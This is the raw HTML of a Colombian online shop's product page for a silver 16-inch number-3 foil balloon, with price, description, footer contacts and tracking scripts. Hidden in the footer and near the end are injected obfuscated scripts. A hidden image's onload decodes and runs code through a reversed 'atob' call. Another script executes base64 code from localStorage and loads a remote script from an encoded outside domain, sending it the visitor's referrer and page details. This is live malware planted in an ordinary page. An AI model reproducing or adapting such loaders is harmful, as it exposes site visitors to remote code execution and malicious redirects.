<div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Número Econo 3 Plata de Microfoil 16”</span></h1></div>    <div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.suenosyfantasias.com/globo-econo-numero-3-microfoil-plata-16in#review-form">Sea el primero en dejar una reseña para este artículo</a></div></div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="70" data-price-box="product-id-70">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-70"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 4.000,00</span></span>  </span>  </div><div class="product-info-stock-sku">     <div class="stock available" title="Disponibilidad"><span>Disponible</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >SYF38023-p3</div></div></div></div>     <div class="product-add-form"><form data-product-sku="SYF38023-p3" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTMtbWljcm9mb2lsLXBsYXRhLTE2aW4~/product/70/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="70" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="70" /><input name="form_key" type="hidden" value="5K174vGKX77nArSV" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Cantidad</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Cantidad" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action primary tocart" id="product-addtocart-button" disabled><span>Añadir al carrito</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> </div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":70,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTMtbWljcm9mb2lsLXBsYXRhLTE2aW4~"}}' data-action="add-to-wishlist"><span>Agregar a los favoritos</span></a>     <a href="#" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"70","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTMtbWljcm9mb2lsLXBsYXRhLTE2aW4~"}}' data-role="add-to-links" class="action tocompare"><span>Añadir para comparar</span></a> </div>  </div>    <div class="product attribute overview"> <div class="value" ><p>Globo Econo en forma de número  3 (tres) disponible en tamaño de 16” de altura y color plata espejo.</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Saltar al final de la galería de imágenes</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.suenosyfantasias.com/media/catalog/product/cache/87dda015eac07495cc5ed01a9e7f8859/g/l/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Saltar al comienzo de la galería de imágenes</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Detalles</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>Globo de línea económica en forma de número 3 (tres) de microfoil (o globo metalizado), en 16” de altura y color plata espejo.</p><p>Altura aproximada de 35 cm con el globo inflado.</p><p>Este tamaño es para uso solo con aire. Su capacidad no le permite flotar al inflarlo con Helio.</p><p>Debe ser inflado en la ciudad dónde se va a utilizar. Cuenta con una válvula de auto sellado que evita el aire de salga del globo luego de ser inflado. También en el perímetro del globo hay argollas de donde se puede colgar, o pegar con rollitos de cinta en la parte posterior.</p><p>Esta línea Econo, no cuenta con cola para poner en soporte y tiende a desinflarse con el paso de los días. Se debe inflar en la ciudad dónde se va a utilizar. Se entrega desinflado o inflado con aire.</p></div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">Más Información</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más Información</caption><tbody> <tr><th class="col label" scope="row">Color</th><td class="col data" data-th="Color">Plata</td></tr> <tr><th class="col label" scope="row">Forma</th><td class="col data" data-th="Forma">Nùmeros / Letras</td></tr> <tr><th class="col label" scope="row">Número o Letra</th><td class="col data" data-th="N&#xFA;mero&#x20;o&#x20;Letra">3</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reseñas</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Escribir Su propia reseña</strong></div><div class="block-content"> <form action="https://www.suenosyfantasias.com/review/product/post/id/70/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="5K174vGKX77nArSV" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;obligatorios"><legend class="legend review-legend"><span>Estás revisando:</span><strong>Número Econo 3 Plata de Microfoil 16”</strong></legend><br /> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Transmitir reseña del cliente</span></button></div></div></form></div></div> </div>  </div></div><input name="form_key" type="hidden" value="5K174vGKX77nArSV" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Boletín informativo</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.suenosyfantasias.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Inscríbase a nuestro boletín de noticias:</span> <input name="email" type="email" id="newsletter" placeholder="Ingresa tu dirección de correo electrónico" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe"><span>Suscribirse</span></button></div></form></div></div>  <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="colf">
<div class="colf-redes">
<p class="reset t-redes">¡ Síguenos en redes ! <br /> <a class="nolink" title="Siguenos en Facebook" href="https://www.facebook.com/suenosyfantasias/" target="_blank"><span class="icon-facebook2"></span></a><a class="nolink" title="Siguenos en Instagram" href="https://www.instagram.com/syf_suenosyfantasias/" target="_blank"> <span class="icon-instagram"></span></a> <a class="nolink" title="Siguenos en YouTube" href="https://www.youtube.com/channel/UCdxuZL8tf9MjaeANpOfQZJQ" target="_blank"><span class="icon-youtube"></span></a> <a class="nolink" title="Siguenos en Pinterest" href="https://www.pinterest.com/suenosyfantasias/" target="_blank"><span class="icon-pinterest2"></span> </a> <a class="nolink" title="Siguenos en Google Plus" target="_blank"> <span class="icon-google-plus3"></span></a></p>
</div>
<div class="colf-menu">
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Información</h4>
<ul class="submenu-item">
<li><a title="Condiciones de Envío" href="https://www.suenosyfantasias.com/condiciones-envio/" target="_self">Condiciones de Envío</a></li>
<li><a title="Pago Seguro" href="https://www.suenosyfantasias.com/pago-seguro/" target="_self">Pago Seguro</a></li>
<li><a title="Políticas de Privacidad y Seguridad" href="https://www.suenosyfantasias.com/politicas-privacidad-seguridad/" target="_self">Privacidad y Seguridad</a></li>
<li><a title="Términos y Condiciones de Uso" href="https://www.suenosyfantasias.com/terminos-y-condiciones-de-uso/" target="_self">Terminos y Condiciones</a></li>
</ul>
</div>
<div class="colf-menu-int box-footer">
<h4 class="reset t-footer">Contáctanos<a title="Formulario de Contacto" href="https://www.suenosyfantasias.com/&quot;contact&quot;/" target="_self"></a></h4>
<ul class="submenu-item">
<li><b>Dirección:</b> Carrera 18 # 59 - 75, Bogotá DC <a title="Cómo llegar a nuestras instalaciones" href="https://www.suenosyfantasias.com/como-llegar/" target="_self">¿Cómo llegar?</a></li>
<li><b>Celular:</b> (+57) 316 231 8963, <a title="Link para escribir por WhatsApp a Sueños &amp; Fantasías" href="https://wa.me/573162318963" target="_blank">también por WhatsApp</a></li>
<li><b>Teléfono:</b> (+57) 601 235 6627</li>

<li><b>Atención:</b> </br>○ Lunes a Viernes: 8:00 a 19:00</br>○ Sábados: 8:00 a 17:00</br>○ Festivos: Contáctanos para agendar</li>
</ul>
</div>
</div>
</div>

<div class="box-footer">
<div style="justify-content: space-between" class="flex">
    <span style="font-weight:700; margin:10px 0">Formas<br>de pago:</span>
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-transferencia.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-bancolombia-lineas.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-davivienda-casa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mercado-pago.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-mastercard.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-visa.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-american-express.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-pse.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-baloto.png" alt="">
    <img class="f-pagos" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/logos/logo-efecty.png" alt="">    
</div>
</div>

<div class="f-captcha">Este sitio esta protegido por reCAPTCHA, aplican las <a href="https://policies.google.com/privacy">Políticas de Privacidad</a> y <a href="https://policies.google.com/terms">Términos de Servicio</a> de Google.</div></div><img src="https://songlobos.com/media/logo/websites/2/Logo-SonGlobos.gif" style="display:none;" onload="new Function(window['bota'.split('').reverse().join('')](this.getAttribute('data-sha256'))).call(this)" data-sha256=""></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script--> <small class="copyright"><span>© 2020 Sueños &amp; Fantasías / PlayTib Ltda. Todo los derechos reservados.</span></small></div>
<script> var LOCALE = 'es\u002DCO'; var BASE_URL = 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO' };</script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/js/rootmenu.min.js"></script>
<script  type="text/javascript"  integrity="sha256-iNt+uGFI2Ubrat6c18/XLGoTdmtLsTrkdRus0UhIbyM=" crossorigin="anonymous" src="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZF7M2EEMD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZF7M2EEMD');
</script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '632693708150034');
fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-24768032-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Número Econo 3 Plata de Microfoil 16”",
        "image": "https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg",
        "description": "Globo de línea económica en forma de número 3 (tres) de microfoil (o globo metalizado), en 16” de altura y color plata espejo.Altura aproximada de 35 cm con el globo inflado.Este tamaño es para uso solo con aire. Su capacidad no le permite flotar al inflarlo con Helio.Debe ser inflado en la ciudad dónde se va a utilizar. Cuenta con una válvula de auto sellado que evita el aire de salga del globo luego de ser inflado. También en el perímetro del globo hay argollas de donde se puede colgar, o pegar con rollitos de cinta en la parte posterior.Esta línea Econo, no cuenta con cola para poner en soporte y tiende a desinflarse con el paso de los días. Se debe inflar en la ciudad dónde se va a utilizar. Se entrega desinflado o inflado con aire.",
         "sku": "SYF38023-p3",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "COP",
            "url": "https://www.suenosyfantasias.com/globo-econo-numero-3-microfoil-plata-16in?___store=default",
            "availability": "https://schema.org/InStock",
            "price": "4000.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.suenosyfantasias.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.suenosyfantasias.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.suenosyfantasias.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTMtbWljcm9mb2lsLXBsYXRhLTE2aW4~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.suenosyfantasias.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769108447}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"N\u00famero Econo 3 Plata de Microfoil 16\u201d"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Valora este producto";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.suenosyfantasias.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-70]": {
            "priceBox": {
                "priceConfig":  {"productId":"70","priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
